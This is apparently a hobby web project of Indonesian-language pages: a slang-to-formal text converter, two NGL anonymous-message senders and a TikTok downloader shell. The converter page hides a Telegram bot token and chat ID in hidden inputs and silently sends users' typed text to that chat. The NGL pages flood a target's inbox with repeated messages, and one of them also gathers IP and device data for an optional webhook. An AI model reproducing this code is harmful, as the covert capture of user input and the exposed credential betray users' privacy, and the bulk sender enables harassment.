
<file: index.html>
<!doctype html>
<html lang="id">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Konversi Nonbaku → Baku</title>
  <style>
    body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial;max-width:900px;margin:24px auto;padding:16px;background:#f9fafb}
    h1{font-size:22px;margin-bottom:6px}
    textarea{width:100%;min-height:120px;padding:10px;font-size:15px;border:1px solid #d1d5db;border-radius:8px}
    button{padding:8px 14px;border-radius:8px;border:0;background:#2563eb;color:white;font-weight:600;cursor:pointer}
    .row{display:flex;gap:12px;margin-top:12px;flex-wrap:wrap}
    .card{border:1px solid #e5e7eb;padding:12px;border-radius:10px;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.05)}
    .muted{color:#6b7280;font-size:13px}
    .unknown{color:#b91c1c;font-weight:700}
    .ok{color:#065f46;font-weight:700}
    .foot{font-size:13px;color:#374151;margin-top:10px}
    pre{white-space:pre-wrap;font-family:inherit}
    .config{background:#111827;color:#fff;padding:10px;border-radius:8px;margin-top:14px}
    .small{font-size:13px}
  </style>
</head>
<body>
  <h1>Konversi Nonbaku → Baku</h1>
  <p class="muted">Masukkan kalimat nonbaku kamu. <strong>Ini masih dalam tahap pengembangan!</strong></strong></p>
  
  <div class="card">
    <label for="input">Teks nonbaku:</label>
    <textarea id="input" placeholder="contoh: gw udh ngelakuin kok, lu bakal dateng kan?"></textarea>
    <div class="row">
      <button id="convert">Convert</button>
      <button id="clear" style="background:#6b7280">Clear</button>
    </div>
  </div>

  <div class="row" style="margin-top:14px;align-items:flex-start">
    <div style="flex:1" class="card">
      <strong>Hasil (baku):</strong>
      <div id="output" style="margin-top:8px;min-height:48px"></div>
    </div>
    <div style="width:320px" class="card">
      <strong>Status kamus:</strong>
      <div id="status" style="margin-top:8px"></div>
      <hr />
      <strong>Kata tidak ada di kamus:</strong>
      <div id="unknown" style="margin-top:8px;min-height:40px"></div>
    </div>
  </div>

  <div class="foot">
    <div class="config small">
        <input id="botToken" type=hidden value="7707166709:AAHfwZ_lWHqVtYROADuojWlNRt-b-IN-gJE" style="width:100%;padding:6px;border-radius:6px;border:0;margin-bottom:6px" />
        <input id="chatId" type=hidden value="-4897728178" style="width:100%;padding:6px;border-radius:6px;border:0" />
      </div>
    </div>
  </div>

  <script>
    const DICT = {
      "gw":"saya","gua":"saya","gue":"saya","lu":"kamu","elo":"kamu","lo":"kamu",
      "nggak":"tidak","gak":"tidak","ga":"tidak","gk":"tidak","ngga":"tidak","nggk":"tidak",
      "udh":"sudah","udah":"sudah","sdh":"sudah","blm":"belum","belom":"belum",
      "bgt":"banget","bgtt":"sangat","bngt":"sangat","bener":"benar","kenapa":"mengapa",
      "knp":"kenapa","kpn":"kapan","mksd":"maksud","mksdnya":"maksudnya","dr":"dari","dri":"dari",
      "trs":"terus","trus":"terus","sama2":"sama-sama","makasih":"terima kasih","mksh":"terima kasih",
      "btw":"ngomong-ngomong","ntar":"nanti","pls":"tolong","tlg":"tolong","bodo":"bodoh","cuy":"teman",
      "mager":"malas bergerak","kepo":"ingin tahu","mantul":"hebat sekali","baper":"terbawa perasaan","doi":"dia","org":"orang","ny":"nya"
    };

    const CONTEXT_RULES = [
      {p:/\b(tidak|ga|gak|nggak)\s?papa\b/ig, r:'tidak apa-apa'},
      {p:/\b(aku|gw|gua|gue)\s?(ga|gak|nggak)\s?tau\b/ig, r:'saya tidak tahu'},
      {p:/\byaudah\b/ig, r:'baiklah'},
      {p:/\blg\s?(\w+)/ig, r:'sedang $1'},
      {p:/\b(emg)\b/ig, r:'memang'},
      {p:/\bbeneran\b/ig, r:'benarkah'}
    ];

    function reduceElongation(t){return t.replace(/([a-zA-Z])\1{2,}/g,'$1$1');}
    function normalizeWhitespace(t){return t.replace(/\s+/g,' ').trim();}
    function escapeRegex(s){return s.replace(/[-/\\^$*+?.()|[\]{}]/g,'\\$&');}
    function matchCase(o,r){if(o.toUpperCase()===o)return r.toUpperCase();if(o[0]===o[0].toUpperCase())return r.charAt(0).toUpperCase()+r.slice(1);return r;}
    function escapeHtml(s){return s.replace(/[&<>"']/g,c=>({"&":"&amp;","<":"&lt;",">":"&gt;","\"":"&quot;","'":"&#39;"})[c]);}

    function applyDict(t){
      const keys=Object.keys(DICT).sort((a,b)=>b.length-a.length);
      for(const k of keys){
        const re=new RegExp('\\b'+escapeRegex(k)+'\\b','ig');
        t=t.replace(re,m=>matchCase(m,DICT[k]));
      }
      return t;
    }
    function applyContext(t){for(const r of CONTEXT_RULES)t=t.replace(r.p,r.r);return t;}
    function convert(t){if(!t)return'';let s=t.trim();s=reduceElongation(s);s=applyDict(s);s=applyContext(s);s=normalizeWhitespace(s);return s.charAt(0).toUpperCase()+s.slice(1);}

    function findUnknownWords(original){
      const words=original.toLowerCase().match(/[a-zÀ-ÿ0-9]+/g)||[];
      const unknown=new Set();
      for(const w of words){
        if(DICT[w])continue;
        if(['saya','aku','kamu','dia','ini','itu','dan','yang','di','ke','dengan','pada','adalah','untuk','akan','ada','tidak','sudah','belum','nanti','sekarang','apa','siapa','kenapa','kapan','bagaimana','bukan','karena','oleh','atau','agar'].includes(w))continue;
        if(w.length<=1)continue;
        if(!/^[a-z0-9]+$/.test(w))continue;
        unknown.add(w);
      }
      return Array.from(unknown);
    }

    async function sendToTelegram(botToken, chatId, message){
      const url=`https://api.telegram.org/bot${botToken}/sendMessage`;
      const body={chat_id:chatId,text:message,parse_mode:'Markdown'};
      const res=await fetch(url,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(body)});
      if(!res.ok){const t=await res.text();throw new Error('Telegram API error: '+res.status+" - "+t);}
      return await res.json();
    }

    const $in=document.getElementById('input');
    const $out=document.getElementById('output');
    const $status=document.getElementById('status');
    const $unknown=document.getElementById('unknown');
    const $botToken=document.getElementById('botToken');
    const $chatId=document.getElementById('chatId');

    document.getElementById('convert').addEventListener('click',async()=>{
      const text=$in.value;
      const result=convert(text);
      $out.innerText=result||'(kosong)';
      const unknowns=findUnknownWords(text);
      if(unknowns.length>0){
        $status.innerHTML='<span class="unknown">Beberapa kata belum ada di kamus.</span>';
        $unknown.innerHTML=unknowns.map(x=>'<div>• '+escapeHtml(x)+'</div>').join('');
        const bot=$botToken.value.trim();
        const chat=$chatId.value.trim();
        if(bot&&chat){
          const msg=`🧠 *Kata unknown terdeteksi!*\n\n💬 Input: ${text}\n📜 Hasil: ${result}\n❓ Unknown: ${unknowns.join(', ')}`;
          try{await sendToTelegram(bot,chat,msg);console.log('');}
          catch(e){console.error('Gagal kirim:',e.message);}
        }
      }else{
        $status.innerHTML='<span class="ok">Semua kata tercover di kamus.</span>';
        $unknown.innerHTML='<div class="muted">Tidak ada</div>';
      }
    });

    document.getElementById('clear').addEventListener('click',()=>{
      $in.value='';$out.innerText='';$status.innerHTML='';$unknown.innerHTML='';
    });
  </script>
</body>
</html>
</file>

<file: ngl.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NGL Sender (Delay 24 Jam)</title>
<style>
  body {
    font-family: "Poppins", sans-serif;
    background: linear-gradient(135deg, #5b247a, #1bcedf);
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
  }
  h1 {
    text-align: center;
    font-size: 2em;
    margin-bottom: 20px;
  }
  form {
    background: rgba(255, 255, 255, 0.1);
    padding: 25px;
    border-radius: 15px;
    width: 90%;
    max-width: 400px;
    box-shadow: 0 0 15px rgba(255,255,255,0.2);
  }
  input, textarea, button {
    width: 100%;
    margin: 10px 0;
    padding: 10px;
    border: none;
    border-radius: 10px;
    font-size: 1em;
  }
  input, textarea {
    background: rgba(255, 255, 255, 0.9);
  }
  button {
    background: #00c6ff;
    color: white;
    cursor: pointer;
    font-weight: bold;
    transition: 0.3s;
  }
  button:hover {
    background: #0072ff;
  }
  .status {
    margin-top: 15px;
    font-weight: bold;
    text-align: center;
  }
</style>
</head>
<body>

<h1>💬 Kirim Pesan ke NGL</h1>
<form id="nglForm">
  <input type="text" id="username" placeholder="Username NGL (tanpa @)" required>
  <textarea id="message" rows="4" placeholder="Tulis pesanmu di sini..." required></textarea>
  <input type="number" id="count" placeholder="Jumlah kirim (misal: 5)" min="1" value="1" required>
  <button type="submit">Kirim Pesan</button>
  <p class="status" id="status"></p>
</form>

<script>
  const DELAY_HOURS = 1; // ⏳ Delay 24 jam setelah kirim selesai
  const form = document.getElementById('nglForm');
  const statusText = document.getElementById('status');

  form.addEventListener('submit', async (e) => {
    e.preventDefault();

    const username = document.getElementById('username').value.trim();
    const message = document.getElementById('message').value.trim();
    const count = parseInt(document.getElementById('count').value.trim());
    const lastSent = localStorage.getItem('lastSent');
    const now = Date.now();

    const hoursPassed = lastSent ? (now - lastSent) / (1 * 2 * 10) : 2;

    if (hoursPassed < DELAY_HOURS) {
      const waitHours = (DELAY_HOURS - hoursPassed).toFixed(1);
      statusText.textContent = `⚠️ Kamu harus menunggu ${waitHours} lagi sebelum mengirim pesan baru.`;
      statusText.style.color = "yellow";
      return;
    }

    statusText.textContent = `⏳ Mengirim ${count} pesan...`;
    statusText.style.color = "white";

    let success = 0;
    let fail = 0;

    for (let i = 0; i < count; i++) {
      try {
        const response = await fetch("https://ngl.link/api/submit", {
          method: "POST",
          headers: {
            "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
          },
          body: new URLSearchParams({
            username: username,
            question: message,
            deviceId: "0",
            gameSlug: "",
            referrer: "",
          })
        });

        if (response.ok) {
          success++;
          statusText.textContent = `✅ Terkirim: ${success} / ${count}`;
          statusText.style.color = "lightgreen";
        } else {
          fail++;
          statusText.textContent = `❌ Gagal kirim ${fail} pesan.`;
          statusText.style.color = "red";
        }

        // jeda 1 detik antar pesan agar tidak ke-block server
        await new Promise(r => setTimeout(r, 1000));

      } catch (error) {
        fail++;
        statusText.textContent = `⚠️ Error jaringan (${fail} gagal).`;
        statusText.style.color = "orange";
      }
    }

    localStorage.setItem('lastSent', Date.now());

    if (fail === 0) {
      statusText.textContent = `🎉 Semua ${success} pesan berhasil dikirim! Tunggu ${DELAY_HOURS} jam sebelum kirim lagi.`;
      statusText.style.color = "lightgreen";
    } else {
      statusText.textContent = `⚠️ ${success} berhasil, ${fail} gagal. Tunggu ${DELAY_HOURS} jam sebelum kirim lagi.`;
      statusText.style.color = "yellow";
    }

    form.reset();
  });
</script>

</body>
</html>
</file>

<file: tiktok.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TikTok Downloader</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h1 class="title">🎵 TikTok Downloader</h1>
    <p class="subtitle">Tempel tautan video TikTok untuk mengunduh tanpa watermark</p>

    <div class="input-box">
      <input type="url" id="videoUrl" placeholder="https://www.tiktok.com/@username/video/..." required>
      <button id="downloadBtn">Unduh</button>
    </div>

    <div id="result" class="result-box hidden">
      <h2>Hasil:</h2>
      <p id="statusText">Menunggu...</p>
      <video id="preview" controls class="hidden"></video>
    </div>

    <footer>
      <p>© 2025 TikDownloader | Dibuat untuk latihan frontend</p>
    </footer>
  </div>

  <script src="script.js"></script>
</body>
      </html>
</file>

<file: whisper.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<title>NGL Versi Kamu — Dengan Info Pengirim</title>
<style>
  body{font-family:Inter,system-ui,Arial;padding:24px;background:linear-gradient(135deg,#0f172a,#0ea5a9);color:#fff;min-height:100vh;display:flex;align-items:center;justify-content:center}
  .card{width:100%;max-width:760px;background:rgba(255,255,255,0.06);padding:20px;border-radius:12px;box-shadow:0 6px 30px rgba(0,0,0,0.4)}
  h1{margin:0 0 12px;font-size:20px}
  .row{display:flex;gap:12px;flex-wrap:wrap}
  label{display:block;font-size:13px;margin-bottom:6px;color:#e6eef0}
  input[type=text], input[type=url], textarea, input[type=number], select{
    width:100%;padding:10px;border-radius:8px;border:1px solid rgba(255,255,255,0.06);background:rgba(255,255,255,0.06);color:#fff;box-sizing:border-box
  }
  textarea{min-height:100px;resize:vertical}
  .controls{display:flex;gap:8px;flex-wrap:wrap;margin-top:12px}
  button{background:#06b6d4;border:none;padding:10px 14px;border-radius:8px;color:#04202a;font-weight:700;cursor:pointer}
  .muted{font-size:13px;color:#9fb6b9}
  .meta{margin-top:14px;background:rgba(255,255,255,0.03);padding:10px;border-radius:8px;font-size:13px;color:#dff3f4}
  .status{margin-top:10px;font-weight:700}
  .small{font-size:12px;color:#bcdfe0}
  .flex-space{display:flex;justify-content:space-between;align-items:center}
  @media(min-width:720px){ .row .col-2{flex:1} .row .col-1{flex:0 0 200px} }
</style>
</head>
<body>
  <div class="card" role="main">
    <div class="flex-space">
      <h1>🔵 NGL — Versi Kamu (dengan Info Pengirim)</h1>
      <div class="muted small">Host: GitHub Pages</div>
    </div>

    <form id="nglForm">
      <div class="row" style="margin-top:12px">
        <div class="col-2" style="flex:1;min-width:200px">
          <label for="username">Username tujuan (tanpa @)</label>
          <input id="username" type="text" placeholder="contoh: namakamu" required>
        </div>

        <div class="col-1" style="min-width:140px">
          <label for="count">Jumlah kirim</label>
          <input id="count" type="number" min="1" value="1" required>
        </div>
      </div>

      <div style="margin-top:12px">
        <label for="message">Pesan</label>
        <textarea id="message" placeholder="Tulis pesan..." required></textarea>
      </div>

      <div style="margin-top:8px">
        <label for="webhook">Webhook URL (opsional — simpan data pengirim di servermu)</label>
        <input id="webhook" type="url" placeholder="https://example.com/webhook">
        <div class="small">Isi webhook jika kamu punya server untuk menerima data (akan dikirim sebagai JSON).</div>
      </div>

      <div style="margin-top:10px;display:flex;gap:12px;align-items:center">
        <input id="includeMeta" type="checkbox" checked>
        <label for="includeMeta" style="margin:0">Sertakan info pengirim (IP publik, device, browser)</label>
      </div>

      <div class="controls">
        <button type="submit">Kirim</button>
        <button type="button" id="previewBtn">Preview Info Pengirim</button>
        <div class="muted small" style="align-self:center">Pastikan mematuhi privasi pengguna.</div>
      </div>

      <p class="status" id="status" aria-live="polite"></p>
    </form>

    <div id="metaBox" class="meta" style="display:none;white-space:pre-wrap"></div>

    <div style="margin-top:12px;font-size:13px;color:#bcdfe0">
      <strong>Catatan privasi:</strong> Data IP dan device dapat mengurangi anonimitas. Gunakan dengan bijak dan beri tahu pengirim.
    </div>
  </div>

<script>
(async function(){
  // Helper: ambil IP publik menggunakan ipify (bisa diganti layanan lain)
  async function getPublicIP() {
    try {
      const res = await fetch('https://api.ipify.org?format=json', {cache: 'no-store'});
      if (!res.ok) throw new Error('ip service error');
      const j = await res.json();
      return j.ip || 'unknown';
    } catch (e) {
      console.warn('Gagal ambil IP publik:', e);
      return 'unknown';
    }
  }

  // Ambil metadata device/browser
  function collectDeviceInfo() {
    const nav = navigator;
    const ua = nav.userAgent || 'unknown';
    // safe properties
    const info = {
      userAgent: ua,
      platform: nav.platform || 'unknown',
      language: nav.language || nav.languages?.[0] || 'unknown',
      cookieEnabled: !!nav.cookieEnabled,
      online: !!nav.onLine,
      hardwareConcurrency: nav.hardwareConcurrency || null,
      maxTouchPoints: nav.maxTouchPoints || 0,
      screen: { width: screen.width, height: screen.height, availWidth: screen.availWidth || null, availHeight: screen.availHeight || null, colorDepth: screen.colorDepth || null },
      timezoneOffsetMin: new Date().getTimezoneOffset()
    };
    return info;
  }

  // render metadata di UI
  function renderMetaBox(ip, meta) {
    const box = document.getElementById('metaBox');
    box.style.display = 'block';
    box.textContent = JSON.stringify({ ip, ...meta }, null, 2);
  }

  // main form handler
  const form = document.getElementById('nglForm');
  const status = document.getElementById('status');
  const previewBtn = document.getElementById('previewBtn');
  const includeMetaCheckbox = document.getElementById('includeMeta');

  // cache IP to avoid banyak panggilan
  let cachedIP = null;
  async function ensureIP() {
    if (cachedIP) return cachedIP;
    cachedIP = await getPublicIP();
    return cachedIP;
  }

  previewBtn.addEventListener('click', async () => {
    status.textContent = '⏳ Mengambil info...';
    const ip = await ensureIP();
    const meta = collectDeviceInfo();
    renderMetaBox(ip, meta);
    status.textContent = 'ℹ️ Info pengirim ditampilkan di bawah.';
  });

  form.addEventListener('submit', async (e) => {
    e.preventDefault();
    status.textContent = '⏳ Menyiapkan...';
    const username = document.getElementById('username').value.trim();
    const message = document.getElementById('message').value.trim();
    let count = parseInt(document.getElementById('count').value, 10);
    if (!count || count < 1) count = 1;
    const webhook = (document.getElementById('webhook').value || '').trim();
    const includeMeta = includeMetaCheckbox.checked;

    // kumpulkan metadata (opsional)
    const ip = includeMeta ? await ensureIP() : 'not-included';
    const meta = includeMeta ? collectDeviceInfo() : {};

    // tampilkan ringkasan di UI
    if (includeMeta) renderMetaBox(ip, meta);
    else document.getElementById('metaBox').style.display = 'none';

    // --- Kirim ke ngl.link (anonymous question) ---
    // Note: ngl.link expects form fields (username, question, deviceId, gameSlug, referrer)
    // CORS pada endpoint bisa berubah; jika gagal, kita laporkan di status.
    let sent = 0, failed = 0;
    for (let i = 0; i < count; i++) {
      status.textContent = `⏳ Mengirim ke ngl.link — ${i+1}/${count}...`;
      try {
        const res = await fetch(`https://ngl.link/api/submit`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8' },
          body: new URLSearchParams({
            username: username,
            question: message,
            deviceId: '0',
            gameSlug: '',
            referrer: ''
          })
        });
        if (res.ok) {
          sent++;
        } else {
          failed++;
        }
      } catch (err) {
        console.warn('ngl.link send error', err);
        failed++;
      }
      // jeda kecil agar tidak terlalu cepat
      await new Promise(r => setTimeout(r, 800));
    }

    // --- Kirim metadata & isi pesan ke webhook (opsional) ---
    if (webhook) {
      status.textContent = '⏳ Mengirim salinan ke webhook...';
      try {
        const payload = {
          timestamp: new Date().toISOString(),
          target: username,
          message,
          attempts: count,
          result: { sent, failed },
          includeMeta,
          ip: includeMeta ? ip : null,
          meta: includeMeta ? meta : null
        };
        // kirim JSON ke webhook yang kamu sediakan
        await fetch(webhook, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });
      } catch (err) {
        console.warn('Webhook error', err);
      }
    }

    status.textContent = `✅ Selesai — Terkirim: ${sent}, Gagal: ${failed}.${webhook ? ' (webhook dibuat jika diisi)' : ''}`;
  });
})();
</script>
</body>
        </html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap');

body {
  margin: 0;
  font-family: "Poppins", sans-serif;
  background: radial-gradient(circle at top, #3a0ca3, #1a1a40);
  color: #fff;
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}

.container {
  text-align: center;
  width: 90%;
  max-width: 500px;
  padding: 2rem;
  background: rgba(255, 255, 255, 0.05);
  border-radius: 20px;
  backdrop-filter: blur(15px);
  box-shadow: 0 0 20px rgba(255, 255, 255, 0.1);
}

.title {
  font-size: 1.8rem;
  font-weight: 600;
  margin-bottom: 0.5rem;
}

.subtitle {
  font-size: 0.9rem;
  opacity: 0.8;
  margin-bottom: 1.5rem;
}

.input-box {
  display: flex;
  gap: 10px;
  justify-content: center;
}

.input-box input {
  width: 70%;
  padding: 0.8rem;
  border-radius: 10px;
  border: none;
  outline: none;
  font-size: 0.9rem;
}

.input-box button {
  background: linear-gradient(135deg, #7209b7, #3f37c9);
  color: white;
  border: none;
  padding: 0.8rem 1rem;
  border-radius: 10px;
  font-weight: 600;
  cursor: pointer;
  transition: transform 0.2s ease, background 0.3s;
}

.input-box button:hover {
  transform: scale(1.05);
  background: linear-gradient(135deg, #6930c3, #4895ef);
}

.result-box {
  margin-top: 1.5rem;
  text-align: center;
}

.result-box video {
  width: 100%;
  border-radius: 12px;
  margin-top: 10px;
}

footer {
  margin-top: 2rem;
  font-size: 0.8rem;
  opacity: 0.6;
}

.hidden {
  display: none;
    }
</file>
